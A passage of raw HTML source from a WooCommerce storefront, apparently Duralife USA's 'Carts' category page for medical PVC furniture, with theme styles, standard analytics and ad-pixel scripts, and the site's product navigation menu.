.mysticky-welcomebar-fixed-wrap {
    text-align: center;
}

.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a:hover {
box-shadow: none !important;
}

div.product .woocommerce-tabs .full-width-content[data-tab-style*="fullwidth"] ul.tabs {
    margin: 5px 0 50px 0!important;
}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C400italic%7CRoboto%3A500%2C700%7CPoppins%3A600%2C500%2C700%2C400%7COswald%3A500%7CMontserrat%3A500&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-N7P8XHFKRB", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://duralife.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://duralife.com/wp-admin/admin-ajax.php","root":"https://duralife.com/wp-json/","nonce_wp_rest":"28baacfc9e","nonce_ajax":"6f161b411b"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://duralife.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script></script><link rel="https://api.w.org/" href="https://duralife.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://duralife.com/wp-json/wp/v2/product_cat/117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://duralife.com/xmlrpc.php?rsd" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36908623-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36908623-6');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKSJWHL');</script>
<!-- End Google Tag Manager -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-993071267":""},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-993071267","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product Category | Carts, Closets & Hampers | Carts","list_id":"product_category.carts-closets-hampers.carts-closets-carts-hampers","page_type":"product_category","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":5306,"title":"575 &#8211; Ice Pushcart","type":"product","categories":[],"parent":{"id":0,"title":"575 &#8211; Ice Pushcart","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":5306,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://duralife.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			body .icon-salient-cart:before, body.ascend .icon-salient-cart:before {
    font-size: 25px;
}

.icon-salient-search:before {
 font-size: 22px;
}

body[data-fancy-form-rcs="1"] .select2-container .select2-choice, body[data-fancy-form-rcs="1"] .select2-container--default .select2-selection--single {
    border-color: #333;
}

.woocommerce-info {
	display:none;
}

woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {
	display:none;
}

.minimal.product .product-wrap .normal.icon-salient-cart[class*=" icon-"], .minimal.product .product-wrap i {
font-size:24px;
}

body:not(.woocommerce-cart) .main-content td {
    border-width: medium 0px 0px medium;
}

body:not(.woocommerce-cart) .main-content tr th:first-child {
    border-left-width: 0px;
    border-right-width: 0px;
	  border-bottom-width: 0px;
}

body:not(.woocommerce-cart) .main-content th {
    font-weight: 500;
    font-family: Oswald;
	  text-transform: uppercase;
	  font-size: 16px;
    padding: 0px;
}

.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {
    display: none;
}

body:not(.woocommerce-cart) .main-content td {
    font-size: 20px;
    padding: 10px;
	  color:#2F7785;
	  font-weight: 600;
}

.woocommerce div.product .summary p.price {
	font-size: 24px;
	color:#2F7785;
	font-weight: 600;
}

#header-outer .cart-outer .total {
	color:#000000!important;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://duralife.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.2.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://duralife.com/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=17.2.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://duralife.com/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://duralife.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.2.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-fullscreen-legacy-css' href='https://duralife.com/wp-content/themes/salient/css/build/off-canvas/fullscreen-legacy.css?ver=17.2.0' type='text/css' media='all' />
</head><body class="archive tax-product_cat term-carts-closets-carts-hampers term-117 wp-theme-salient theme-salient woocommerce woocommerce-page woocommerce-no-js original wpb-js-composer js-comp-ver-7.8.2 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="none" data-ls="fancybox" data-apte="horizontal_swipe_basic" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen-alt" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-transparent-header="false" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		document.documentElement.classList.remove("no-js");

		if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			document.body.className += " using-mobile-browser mobile ";
		}
		if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		if( !("ontouchstart" in window) ) {

			var body = document.querySelector("body");
			var winW = window.innerWidth;
			var bodyW = body.clientWidth;

			if (winW > bodyW + 4) {
				body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			} else {
				body.setAttribute("style", "--scroll-bar-w: 0px");
			}
		}

	 })(window, document);
   </script><!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-NKSJWHL"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a>	
	<div id="header-space" data-secondary-header-display="full" data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#dddddd" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="true" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="45" data-m-logo-height="40" data-padding="15" data-full-width="false" data-condense="false" >
			
	<div id="header-secondary-outer" class="default" data-mobile="display_full" data-remove-fixed="0" data-lhe="animated_underline" data-secondary-text="false" data-full-width="false" data-mobile-fixed="false" data-permanent-transparent="false" >
		<div class="container">
			<nav>
									<ul class="sf-menu">
						<li id="menu-item-8649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon nectar-regular-menu-item menu-item-8649"><a><i class="nectar-menu-icon fa fa-bookmark-o" role="presentation"></i><span class="menu-title-text">Industry Standard In Medical PVC Furniture Since 1988</span></a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon nectar-regular-menu-item menu-item-8329"><a href="mailto:sales@duralife.com"><i class="nectar-menu-icon fa fa-envelope-o" role="presentation"></i><span class="menu-title-text">sales@duralife.com</span></a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon nectar-regular-menu-item menu-item-8330"><a><i class="nectar-menu-icon fa fa-phone" role="presentation"></i><span class="menu-title-text">800-443-5433</span></a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-icon nectar-regular-menu-item menu-item-3444"><a href="https://duralife.com/my-account/"><i class="nectar-menu-icon fa fa-user-circle-o" role="presentation"></i><span class="menu-title-text">My Account</span></a></li>
					</ul>
									
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://duralife.com/" method="GET">
															<input type="text" name="s"  value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#" role="button"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://duralife.com" data-supplied-ml-starting-dark="true" data-supplied-ml-starting="true" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="180" height="45" alt="Duralife USA Inc." src="https://duralife.com/wp-content/uploads/2021/05/duraroundedfinal.png" srcset="https://duralife.com/wp-content/uploads/2021/05/duraroundedfinal.png 1x, https://duralife.com/wp-content/uploads/2021/05/duraroundedfinal.png 2x" /><img class="starting-logo mobile-only-logo skip-lazy" width="180" height="45"  alt="Duralife USA Inc." src="https://duralife.com/wp-content/uploads/2021/05/duraroundedfinal.png" /><img class="starting-logo dark-version mobile-only-logo skip-lazy" width="180" height="45" alt="Duralife USA Inc." src="https://duralife.com/wp-content/uploads/2021/05/duraroundedfinal.png" /><img class="starting-logo skip-lazy default-logo" width="180" height="45" alt="Duralife USA Inc." src="https://duralife.com/wp-content/uploads/2021/05/duraroundedfinal.png" srcset="https://duralife.com/wp-content/uploads/2021/05/duraroundedfinal.png 1x, https://duralife.com/wp-content/uploads/2021/05/duraroundedfinal.png 2x" /><img class="starting-logo dark-version skip-lazy default-logo" width="180" height="45" alt="Duralife USA Inc." src="https://duralife.com/wp-content/uploads/2021/05/duraroundedfinal.png" srcset="https://duralife.com/wp-content/uploads/2021/05/duraroundedfinal.png 1x, https://duralife.com/wp-content/uploads/2021/05/duraroundedfinal.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
					
						<a id="mobile-cart-link" aria-label="Cart" data-cart-style="dropdown" href="https://duralife.com/cart/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon fullscreen-alt" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed using-label">
							<i class="label">Menu</i><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-8441" class="menu-item menu-item-type-post_type menu-item-object-page button_solid_color menu-item-8441"><a href="https://duralife.com/about-us/"><span class="menu-title-text">About Us</span></a></li>
<li id="menu-item-8337" class="columns-6 menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children megamenu nectar-megamenu-menu-item align-left width-100 button_solid_color sf-with-ul menu-item-8337"><a href="https://duralife.com/categories/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Categories</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide-title megamenu-column-padding-default nectar-regular-menu-item menu-item-8463"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Column 1</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8451" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8451"><a href="https://duralife.com/product-category/featured/"><span class="menu-title-text">Featured</span></a></li>
		<li id="menu-item-8455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-8455"><a href="https://duralife-usa.com/product-category/bath-chairs/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Bath Chairs</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8456"><a href="https://duralife.com/product-category/bath-chairs/premium-bath-chairs/"><span class="menu-title-text">Premium Line</span></a></li>
			<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8457"><a href="https://duralife.com/product-category/bath-chairs/standard-bath-chairs/"><span class="menu-title-text">Standard Line</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide-title megamenu-column-padding-default nectar-regular-menu-item menu-item-8464"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Column 2</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-8459"><a href="https://duralife.com/product-category/shower-chairs/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Shower Chairs</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8460"><a href="https://duralife.com/product-category/shower-chairs/premium-shower-chairs/"><span class="menu-title-text">Premium Line</span></a></li>
			<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8461"><a href="https://duralife.com/product-category/shower-chairs/standard-shower-chairs/"><span class="menu-title-text">Standard Line</span></a></li>
			<li id="menu-item-8465" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8465"><a href="https://duralife.com/product-category/shower-chairs/commodes/"><span class="menu-title-text">Commodes</span></a></li>
		</ul>
</li>
		<li id="menu-item-8466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-8466"><a href="https://duralife.com/product-category/tilt-in-space/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Tilt-in-Space</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8467" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8467"><a href="https://duralife.com/product-category/tilt-in-space/premium-tilt-in-space/"><span class="menu-title-text">Premium Line</span></a></li>
			<li id="menu-item-8468" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8468"><a href="https://duralife.com/product-category/tilt-in-space/standard-tilt-in-space/"><span class="menu-title-text">Standard Line</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide-title megamenu-column-padding-default nectar-regular-menu-item menu-item-8470"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Column 3</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-8471"><a href="https://duralife.com/product-category/reclining-shower-chairs/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Reclining Shower Chairs</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8472" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8472"><a href="https://duralife.com/product-category/reclining-shower-chairs/premium-reclining/"><span class="menu-title-text">Premium Line</span></a></li>
			<li id="menu-item-8473" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8473"><a href="https://duralife.com/product-category/reclining-shower-chairs/standard-reclining/"><span class="menu-title-text">Standard Line</span></a></li>
		</ul>
</li>
		<li id="menu-item-8593" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8593"><a href="https://duralife.com/duraglide-transfer-systems/"><span class="menu-title-text">Duraglide Transfer Systems</span></a></li>
	</ul>
</li>
	<li id="menu-item-8480" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children hide-title megamenu-column-padding-default nectar-regular-menu-item menu-item-8480"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Column 4</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8481" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children nectar-regular-menu-item menu-item-8481"><a href="https://duralife.com/product-category/carts-closets-hampers/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Carts, Closets &#038; Hampers</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8500" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item nectar-regular-menu-item menu-item-8500"><a href="https://duralife.com/product-category/carts-closets-hampers/carts-closets-carts-hampers/" aria-current="page"><span class="menu-title-text">Carts</span></a></li>
			<li id="menu-item-8482" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8482"><a href="https://duralife.com/product-category/carts-closets-hampers/hampers/"><span class="menu-title-text">Hampers</span></a></li>
		</ul>
</li>
		<li id="menu-item-8485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-8485"><a href="https://duralife.com/product-category/replacement-parts/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Replacement Parts</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8486" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8486"><a href="https://duralife.com/product-category/replacement-parts/for-chairs/"><span class="menu-title-text">For Chairs</span></a></li>
			<li id="menu-item-8487" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8487"><a href="https://duralife.com/product-category/replacement-parts/for-carts-closets-hampers/"><span class="menu-title-text">For Carts, Closets &#038; Hampers</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide-title megamenu-column-padding-default nectar-regular-menu-item menu-item-8489"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Column 5</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-8490"><a href="https://duralife.com/bariatric/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Speciality</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8493" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8493"><a href="https://duralife.com/product-category/bariatric-chairs/"><span class="menu-title-text">Bariatric</span></a></li>
			<li id="menu-item-8494" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8494"><a href="https://duralife.com/product-category/pediatric-chairs/"><span class="menu-title-text">Pediatric</span></a></li>
		</ul>
</li>
		<li id="menu-item-8495" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8495"><a href="https://duralife.com/product-category/accessories/"><span class="menu-title-text">Accessories</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8419" class="menu-item menu-item-type-post_type menu-item-object-page button_solid_color menu-item-8419"><a href="https://duralife.com/shop/"><span class="menu-title-text">Shop</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://duralife.com/cart/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="none" data-midnight="light" class="align-content-default align-text-default" style="height: 124px;"><div id="page-header-bg" class="not-loaded " data-padding-amt="low" data-animate-in-effect="none" data-midnight="light" data-text-effect="none" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="124"  style="background-color: #000; height:124px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="fast">
						<div class="page-header-bg-image lazyload" style="background-image:inherit;" data-bg-image="url(https://duralife.com/wp-content/uploads/2019/05/duralife-usa-hdr-gray.png)"></div>
					</div> 
				<div class="container">
			<div class="row">
				<div class="col span_6 ">
					<div class="inner-wrap">
						<h1>Carts</h1> 						<span class="subheader"></span>
					</div>

										</div>
				</div>

				


			</div>
</div>

</div><div class="container-wrap" data-midnight="dark"><div class="container main-content"><div class="nectar-shop-header"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
